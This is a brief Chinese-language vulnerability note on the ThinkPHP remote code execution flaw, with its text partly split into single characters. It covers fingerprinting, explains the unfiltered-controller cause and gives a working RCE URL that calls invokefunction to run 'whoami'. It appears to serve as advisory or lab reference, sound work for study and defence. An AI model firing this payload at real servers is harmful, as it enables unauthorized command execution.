 字
段
内容
指
纹
信
息
url上输入http://192.168.xx.xx/ThinkPHP/logo.png，出现如下图片。该图片也存在于title中。除此之外，“十年磨一剑”也是Thinkphp的重要特征。
漏
洞
原
理
程序未对控制器进行过滤，导致攻击者可以通过引入\符号来调用任意类方法。从而使框架存在代码执行漏洞，攻击者可以利用构造的恶意URL执行
任意代码。比如index.php?s=index/\namespace\class/method，在解析url时，会实例化\namespace\class类并执行任意method方法
例
子
RCE:http://192.168.xx.xx/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
[]=whoami，其中\think\app是类名，后面是恶意方法